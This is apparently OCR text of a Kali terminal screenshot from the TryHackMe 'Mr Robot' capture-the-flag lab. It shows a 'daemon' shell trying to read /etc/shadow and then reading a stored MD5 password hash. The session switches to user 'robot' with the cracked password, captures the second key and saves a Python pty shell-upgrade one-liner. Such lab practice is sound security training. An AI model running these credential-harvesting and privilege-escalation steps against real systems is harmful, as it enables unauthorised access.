 File Machine View Input Devices Help
Applications Places Terminator Apr 28 08:13 1
kali@kali: ~/Desktop/TryHackMe/Mr_Robot
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x40
cd /home
daemon@linux:/home$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Nov 13 2015 .
drwxr-xr-x 22 root root 4096 Sep 16 2015 ..
drwxr-xr-x 2 root root 4096 Nov 13 2015 robot
daemon@linux:/home$ cat /etc/shadow
cat /etc/shadow
cat: /etc/shadow: Permission denied
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
daemon@linux:/home/robot$ cat pa
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
robot@linux:~$ whoami
whoami
robot
robot@linux:~$ cat ke
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x37
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ cat ~/Scripts/full_shell
python -c 'import pty; pty.spawn("/bin/bash")'
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$
3
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 238x2